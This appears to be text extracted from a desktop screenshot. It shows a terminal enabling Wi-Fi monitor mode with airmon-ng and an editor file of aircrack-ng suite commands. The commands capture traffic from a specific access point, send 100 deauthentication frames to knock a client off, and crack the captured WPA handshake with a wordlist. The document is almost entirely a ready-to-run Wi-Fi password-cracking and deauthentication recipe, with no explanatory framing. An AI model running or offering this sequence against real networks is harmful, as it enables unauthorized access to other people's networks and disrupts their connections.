 Activities Text Editor Feb 22 11:49 AM
agnt_galahad@somepc: ~
agnt_galahad@somepc: ~ agnt_galahad@somepc: ~ agnt_galahad@somepc: ~ agnt_galahad@somepc: ~
agnt_galahad@somepc:~$ sudo airmon-ng start wlp0s20f3
[sudo] password for agnt_galahad:
Found 4 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
806 avahi-daemon
815 NetworkManager
850 wpa_supplicant
854 avahi-daemon
PHY Interface Driver Chipset
phy0 wlp0s20f3 iwlwifi Intel Corporation Wi-Fi 6 AX201
(mac80211 monitor mode vif enabled for [phy0]wlp0s20f3 on [phy0]wlp0s20f3mon)
(mac80211 station mode vif disabled for [phy0]wlp0s20f3)
agnt_galahad@somepc:~$
Open aircrack ng Save
~/Desktop
1 sudo airmon-ng start wlp0s20f3
2
3 sudo airodump-ng wlp0s20f3mon
4 sudo airmon-ng check kill
5
6 sudo airodump-ng --bssid E2:0C:06:47:96:17 -w 'test_wifi' wlp0s20f3mon
7
8 sudo aireplay-ng --deauth 100 -a E2:0C:06:47:96:17 -c 48:74:12:60:C0:9B wlp0s20f3mon
9
10 aircrack-ng -w wordlist.txt -b E2:0C:06:47:96:17 test_wifi*.cap